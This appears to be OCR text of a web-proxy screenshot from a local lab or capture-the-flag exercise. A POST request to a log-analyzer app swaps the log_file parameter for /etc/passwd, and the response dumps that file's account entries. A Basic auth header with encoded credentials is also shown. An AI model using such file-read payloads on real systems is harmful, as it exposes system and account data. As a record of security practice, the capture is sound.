 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8081/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
0 Origin: http://127.0.0.1:8081
1 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
2 Connection: keep-alive
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8 Priority: u=0, i
9
20 log_file=/etc/passwd&analyze_log=
Pretty Raw Hex Render
94 <button type="submit" name="clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
109 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
110 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
111 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
112 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
113 pollinate:x:110:1::/var/cache/pollinate:/bin/false
114 fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
115 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
117 _laurel:x:997:997::/var/log/laurel:/bin/false
118 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd:
</p>
<pre>
_laurel:x:997:997::/var/log/laurel:/bin/false
</pre>
</div>
119
120 </div>
121 </body>
122 </html>
123